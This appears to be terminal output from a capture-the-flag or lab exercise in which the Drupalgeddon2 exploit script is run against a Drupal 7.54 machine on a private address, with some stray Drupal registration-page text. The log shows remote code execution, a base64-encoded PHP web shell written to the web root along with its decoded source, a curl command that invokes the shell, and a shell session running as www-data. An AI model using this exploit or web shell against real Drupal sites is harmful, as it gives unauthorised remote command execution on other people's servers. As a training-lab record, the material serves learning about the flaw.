 (root㉿kali)-[/home/kali/Desktop]
# ruby 44449.rb http://10.201.10.112:1898
ruby: warning: shebang line ending with \r may cause problems
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://10.201.10.112:1898/
[+] Found  : http://10.201.10.112:1898/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.54
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo CTGBKADO
[+] Result : CTGBKADO
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://10.201.10.112:1898/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
[i] Fake PHP shell:   curl 'http://10.201.10.112:1898/shell.php' -d 'c=hostname'
lampiao>> whoami
www-data
lampiao>>
Username *
Spaces are allowed; punctuation is not allowed except for periods, hyphens, apostrophes, and underscores.
A valid e-mail address. All e-mails from the system will be sent to this address. The e-mail address is not made public and will only be used if you
receive certain news or notifications by e-mail.
Create new account
Powered by Drupal